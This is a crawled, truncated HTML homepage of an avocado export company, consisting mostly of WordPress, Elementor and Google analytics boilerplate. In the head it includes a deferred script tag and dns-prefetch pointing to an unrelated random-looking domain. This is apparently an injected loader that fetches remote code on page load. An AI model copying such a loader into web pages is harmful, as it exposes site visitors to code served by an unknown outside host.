

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://avodemia.com/
body_size: 27648
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>AVODEMIA - We Export Fresh Avocados &amp; Premium Avocado Oil Supply</title>
	<meta name="description" content="Avodemia we export premium avocado oil and fresh avocados. Sustainably sourced and exported globally to meet your quality needs." />
	<link rel="canonical" href="https://avodemia.com/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="AVODEMIA - We Export Fresh Avocados &amp; Premium Avocado Oil Supply" />
	<meta property="og:description" content="Avodemia we export premium avocado oil and fresh avocados. Sustainably sourced and exported globally to meet your quality needs." />
	<meta property="og:url" content="https://avodemia.com/" />
	<meta property="og:site_name" content="AVODEMIA" />
	<meta property="article:publisher" content="https://www.facebook.com/avodemia/" />
	<meta property="article:modified_time" content="2026-01-14T12:41:05+00:00" />
	<meta property="og:image" content="http://avodemia.com/wp-content/uploads/2024/11/jxPZ1Stt_400x400.jpg" />
	<meta property="og:image:width" content="400" />
	<meta property="og:image:height" content="400" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@AvodemiaUsa" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://avodemia.com/","url":"https://avodemia.com/","name":"AVODEMIA - We Export Fresh Avocados & Premium Avocado Oil Supply","isPartOf":{"@id":"https://avodemia.com/#website"},"about":{"@id":"https://avodemia.com/#organization"},"primaryImageOfPage":{"@id":"https://avodemia.com/#primaryimage"},"image":{"@id":"https://avodemia.com/#primaryimage"},"thumbnailUrl":"https://avodemia.com/wp-content/uploads/2024/11/jxPZ1Stt_400x400.jpg","datePublished":"2026-01-13T08:04:44+00:00","dateModified":"2026-01-14T12:41:05+00:00","description":"Avodemia we export premium avocado oil and fresh avocados. Sustainably sourced and exported globally to meet your quality needs.","breadcrumb":{"@id":"https://avodemia.com/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://avodemia.com/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://avodemia.com/#primaryimage","url":"https://avodemia.com/wp-content/uploads/2024/11/jxPZ1Stt_400x400.jpg","contentUrl":"https://avodemia.com/wp-content/uploads/2024/11/jxPZ1Stt_400x400.jpg","width":400,"height":400,"caption":"avodemia company logo in white"},{"@type":"BreadcrumbList","@id":"https://avodemia.com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"https://avodemia.com/#website","url":"https://avodemia.com/","name":"Avodemia","description":"&#039;&#039;The real avocado experience&#039;&#039;","publisher":{"@id":"https://avodemia.com/#organization"},"alternateName":"Avoavenue","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://avodemia.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://avodemia.com/#organization","name":"AVODEMIA","alternateName":"AVOAVENUE","url":"https://avodemia.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://avodemia.com/#/schema/logo/image/","url":"https://avoavenue.com/wp-content/uploads/2024/11/cropped-jxPZ1Stt_400x400.jpg","contentUrl":"https://avoavenue.com/wp-content/uploads/2024/11/cropped-jxPZ1Stt_400x400.jpg","width":512,"height":512,"caption":"AVODEMIA"},"image":{"@id":"https://avodemia.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/avodemia/","https://x.com/AvodemiaUsa"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//asdaotasktjastmnt.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="AVODEMIA &raquo; Feed" href="https://avodemia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="AVODEMIA &raquo; Comments Feed" href="https://avodemia.com/comments/feed/" />
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://avodemia.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.35' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://avodemia.com/wp-content/plugins/gyan-elements/assets/css/owl.carousel.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='gyan-widget-style-css' href='https://avodemia.com/wp-content/plugins/gyan-elements/widgets/custom-widgets-min.css?ver=2.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-free-css' href='https://avodemia.com/wp-content/themes/Bizix-2.1.2/bizix/webfonts/font-awesome.min.css?ver=2.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='swm-theme-style-minify-css' href='https://avodemia.com/wp-content/themes/Bizix-2.1.2/bizix/css/global-header-layout-min.css?ver=2.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='swm-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%7CRoboto%3A600%7CFira+Sans%3A700%7CFira+Sans%3A700%7CFira+Sans%3A700&#038;display=swap&#038;subset=latin%2Clatin-ext&#038;ver=2.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://avodemia.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-14-css' href='https://avodemia.com/wp-content/uploads/elementor/css/post-14.css?ver=1768382349' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://avodemia.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://avodemia.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://avodemia.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://avodemia.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-carousel-css' href='https://avodemia.com/wp-content/plugins/elementor/assets/css/widget-image-carousel.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2884-css' href='https://avodemia.com/wp-content/uploads/elementor/css/post-2884.css?ver=1768390687' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://avodemia.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://avodemia.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://avodemia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://asdaotasktjastmnt.com/itks?ts=1768756977" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-W6NFGJBG" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["avodemia.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-W6NFGJBG", {"googlesitekit_post_type":"page"});
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://avodemia.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://avodemia.com/wp-json/wp/v2/pages/2884" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://avodemia.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://avodemia.com/' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://avodemia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Favodemia.com%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://avodemia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Favodemia.com%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><style>/* CSS added by WP Meta and Date Remover*/.wp-block-post-author__name{display:none !important;}
.wp-block-post-date{display:none !important;}
 .entry-meta {display:none !important;}
	.home .entry-meta { display: none; }
	.entry-footer {display:none !important;}
	.home .entry-footer { display: none; }</style><style>/* CSS added by WP Meta and Date Remover*/.wp-block-post-author__name{display:none !important;}
.wp-block-post-date{display:none !important;}
 .entry-meta {display:none !important;}
	.home .entry-meta { display: none; }
	.entry-footer {display:none !important;}
	.home .entry-footer { display: none; }</style><meta name="google-site-verification" content="yWGB_FKxWToLKT5jfEJtCFKFFk6UWujq8hOyw6iBrpw">
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://avodemia.com/wp-content/uploads/2024/11/cropped-jxPZ1Stt_400x400-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://avodemia.com/wp-content/uploads/2024/11/cropped-jxPZ1Stt_400x400-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://avodemia.com/wp-content/uploads/2024/11/cropped-jxPZ1Stt_400x400-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://avodemia.com/wp-content/uploads/2024/11/cropped-jxPZ1Stt_400x400-270x270.jpg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style id="swm_customizer_css_output" type="text/css">@media (min-width:1200px){.swm-container{max-width:1200px;}}a.swm-go-top-scroll-btn{background:#252628;color:#ffffff;}body{font-size:16px;line-height:1.7;}.swm-site-content h1{font-size:40px;line-height:55px;}.swm-site-content h2{font-size:33px;line-height:50px;}.swm-site-content h3{font-size:29px;line-height:40px;}.swm-site-content h4{font-size:25px;line-height:36px;}.swm-site-content h5{font-size:22px;line-height:30px;}.swm-site-content h6{font-size:19px;line-height:25px;}h4.vc_tta-panel-title{font-size:16px;}body{font-family:Roboto;font-style:normal !important;font-weight:400;}.swm-site-content .sidebar .swm-sidebar-ttl h3,.swm-sidepanel .swm-sidepanel-ttl h3,.footer .swm-footer-widget h3,.gyan_widget_tabs .gyan_wid_tabs li,.gyan-heading-text,.swm-heading-text,blockquote.wp-block-quote.is-style-large p,p.has-large-font-size,.has-drop-cap:not(:focus)::first-letter{font-family:Fira Sans;font-style:normal !important;font-weight:700;}h1,h2,h3,h4,h5,h6,.gyan_fancy_heading_text,.gyan-heading-font,.gyan-font-heading,.swm-heading-font,.swm-font-heading,.swm-pf-only-title,.gyan_events_main_title{font-family:Fira Sans;font-style:normal !important;font-weight:700;}h4.vc_tta-panel-title{font-family:Roboto;font-weight:400;}.swm-site-content blockquote,.swm-site-content blockquote p{font-family:Roboto;font-weight:400;}.swm-container{padding:0 15px;}@media only screen and (min-width:980px){.swm-topbar-content .left:after,.swm-topbar-content .left:before{left:-15px;width:calc(100% + 15px);}.swm-topbar-content .left:after{left:-6px;}}.swm-main-container.swm-site-content{padding-top:0px;padding-bottom:0px;}@media only screen and (max-width:767px){.swm-main-container.swm-site-content{padding-top:0px;padding-bottom:0px;}}@media only screen and (max-width:480px){.swm-main-container.swm-site-content{padding-top:0px;padding-bottom:0px;}}@media only screen and (min-width:980px){.swm-custom-two-third{width:68.79803%;}#sidebar{width:28%;}}.swm-site-content h1,.swm-site-content h2,.swm-site-content h3,.swm-site-content h4,.swm-site-content h5,.swm-site-content h6,.swm-site-content h1 a,.swm-site-content h2 a,.swm-site-content h3 a,.swm-site-content h4 a,.swm-site-content h5 a,.swm-site-content h6 a{color:#032e42;}.swm-site-content a{color:#676767;}.swm-site-content,.swm-content-color,.swm-content-color a,.swm-related-link a{color:#676767}.swm-site-content a:hover,ul.swm-search-list li h4 a:hover,.swm-content-color a:hover,.swm-related-link a:hover{color:#d83030;}a.swm-button span:hover,button.swm-button:hover,.swm-site-content a.button:hover,.swm-site-content a.button.button-alt,.swm-site-content a.button.button-alt:hover,.swm-sidepanel .tagcloud a,.sidebar .tagcloud a,.sidebar .tagcloud a:hover,.sidebar a.swm-button-hover-white,a.swm-button:hover,.swm-post-single-tags a:hover,blockquote:before,a.comment-reply-link:hover,.sidebar #wp-calendar caption,.swm-sidepanel #wp-calendar caption,ul.swm-post-author-icon li:hover a,.swm-pagination .page-numbers.current,.swm-pagination-menu>span,.swm-pagination-menu>a:hover,.swm-next-prev-pagination a:hover,.swm-pagination a.page-numbers:hover,span.post-page-numbers.current,.swm-pagination-menu a:hover,.swm-site-content a.post-page-numbers:hover,.gyan-pagination-menu>a:hover,.gyan-next-prev-pagination a:hover,.gyan-pagination .page-numbers.current,.gyan-pagination-menu>span,.gyan-pagination a.page-numbers:hover,.gyan-pagination-menu a:hover,.wp-block-pullquote::before,.wp-block-button a,.is-style-outline .wp-block-button__link:hover,.wp-block-file a.wp-block-file__button,.footer #wp-calendar caption{background:#d83030;color:#ffffff;}.swm-primary-skin-col,.sidebar .gyan-posts-slider-widget .owl-next,.sidebar .gyan-posts-slider-widget .owl-prev,.sidebar .gyan-posts-slider-widget-meta-cat a,.is-style-outline .wp-block-button__link,.has-drop-cap:not(:focus)::first-letter,.swm-site-content table tr th a,#commentform p.logged-in-as a,a.swm-pp-link-title span.swm-heading-text:hover,.comment-form-author:before,.comment-form-email:before,.comment-form-comment:before,.swm-post-meta i,a.swm-pp-link-title span:hover{color:#d83030;}.swm-post-date-line:before,.swm-mobi-nav-close{background:#d83030;}.swm-next-prev-box:hover a .swm-pp-arrow i{color:#ffffff;}.swm-mobi-nav-close:before,.swm-mobi-nav-close:after{background:#ffffff;}input[type=text]:focus,input[type="password"]:focus,input[type="email"]:focus,input[type="number"]:focus,input[type="url"]:focus,input[type="tel"]:focus,input[type="search"]:focus,textarea:focus,.comment-form textarea:focus,.post-password-form input[type=password]:focus,#commentform input[type="text"]:focus,input[type="password"]:focus,#commentform textarea:focus,.widget_search .swm-search-form input[type="text"]:focus,ul.swm-post-author-icon li:hover a,.swm-post-single-tags a:hover,.sidebar .gyan-posts-slider-widget .owl-dot.active,.swm-sidepanel .gyan-posts-slider-widget .owl-dot.active,.sticky .swm-post-content-block,blockquote,.swm-site-content blockquote,.is-style-outline .wp-block-button__link,.is-style-outline .wp-block-button__link:hover{border-color:#d83030;}a.swm-button span,button.swm-button,.swm-site-content a.button,.swm-site-content a.button.button-alt2,.swm-site-content a.button.button-alt2:hover,button.button,.swm-next-prev-box:hover .swm-pp-arrow,a.swm-button,.swm-post-meta-date,.sidebar table#wp-calendar thead th,.swm-sidepanel #wp-calendar thead,.swm-sidepanel .tagcloud a:hover,.sidebar .tagcloud a:hover,.wp-block-pullquote.is-style-solid-color:not(.has-background-color),.wp-block-button a:hover,.wp-block-file a.wp-block-file__button:hover{background:#252628;color:#ffffff;}.swm-pp-view-all a i,.comment-date i,.swm-site-content h5 a:hover,.swm-search-page-readmore a:hover,.sidebar .widget_search .swm-search-form button.swm-search-button,.swm-sidepanel .widget_search .swm-search-form button.swm-search-button,.swm-next-prev-box a .swm-pp-arrow i,.swm-pp-arrow i,.swm-pp-link-title i.fa,a.comment-edit-link,.sidebar a.swm-button-hover-white:hover,.sidebar 